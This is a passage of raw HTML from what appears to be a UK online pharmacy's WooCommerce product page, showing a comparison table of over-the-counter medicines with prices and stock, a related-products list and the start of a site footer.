96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" ><img width="560" height="455" src="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1.jpg" class="attachment-woosc-large size-woosc-large" alt="CAREWAY COLD SORE CREAM (2g)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1.jpg 560w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-450x366.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-64x52.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-300x244.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" ><img width="463" height="463" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png" class="attachment-woosc-large size-woosc-large" alt="Paracetamol 500mg Caplets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w" sizes="(max-width: 463px) 100vw, 463px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png" class="attachment-woosc-large size-woosc-large" alt="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10.png 1112w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">100785731-1-1</td><td class="col"></td><td class="col"></td><td class="col">4095162</td><td class="col">4094751</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.91</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.89</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.09</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.90</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;10.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.49.</span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"><p class="stock in-stock">78 in stock</p>
</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col">78 in stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=124801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124801" data-product_sku="100785731-1-1" aria-label="Add to cart: &ldquo;Imodium Original Capsules 2mg 6 per pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Imodium Original Capsules 2mg 6 per pack&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_124801" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8101" data-product_sku="" aria-label="Add to cart: &ldquo;Fluconazole 150mg capsules (Thrush)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fluconazole 150mg capsules (Thrush)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8101" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8421" data-product_sku="" aria-label="Add to cart: &ldquo;Calpol Saline Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calpol Saline Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8421" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8473" data-product_sku="4095162" aria-label="Add to cart: &ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8473" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8471" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8471" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">20 kg</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">13 cm</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8278 status-publish first outofstock product_cat-fungal product_cat-medicines-vitamins product_cat-oral-thrush product_cat-thrush has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Daktarin Oral Gel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8278" data-id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8278 " data-text="Compare" data-text_added="Compare" data-id="8278" data-product_id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/daktarin-oral-gel/">Daktarin Oral Gel</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8494 status-publish instock product_cat-children product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8494" data-id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8494 " data-text="Compare" data-text_added="Compare" data-id="8494" data-product_id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/">Bassetts Strawberry Flavour Multivitamins 3-6 Years</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8311 status-publish instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="539" src="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-450x539.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Multi Vitamin ONE a DAY (pack of 50)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-450x539.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-64x77.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-251x300.jpg 251w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8.jpg 760w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8311" data-id="8311" data-product_name="Multi Vitamin ONE a DAY (pack of 50)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8311 " data-text="Compare" data-text_added="Compare" data-id="8311" data-product_id="8311" data-product_name="Multi Vitamin ONE a DAY (pack of 50)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/">Multi Vitamin ONE a DAY (pack of 50)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8311" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8311" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8421 status-publish instock product_cat-allergy product_cat-brand product_cat-calpol product_cat-children product_cat-medicines-vitamins product_cat-nasal-care has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calpol Saline Nasal Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8421" data-id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8421 " data-text="Compare" data-text_added="Compare" data-id="8421" data-product_id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/">Calpol Saline Nasal Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=8421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8421" data-product_sku="" aria-label="Add to cart: &ldquo;Calpol Saline Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calpol Saline Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8421" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8502 status-publish last outofstock product_cat-cough-cold-flu product_cat-herbal product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="805" src="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-450x805.jpg" class="attachment-shop_catalog size-shop_catalog" alt="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-450x805.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-800x1431.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-64x114.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-168x300.jpg 168w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-573x1024.jpg 573w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-768x1373.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-859x1536.jpg 859w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-1145x2048.jpg 1145w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1.jpg 1380w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8502" data-id="8502" data-product_name="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8502 " data-text="Compare" data-text_added="Compare" data-id="8502" data-product_id="8502" data-product_name="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/8502/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/8502/">POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/8502/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8502" data-quantity="1" class="button product_type_simple" data-product_id="8502" data-product_sku="4087318" aria-label="Read more about &ldquo;POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8502" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
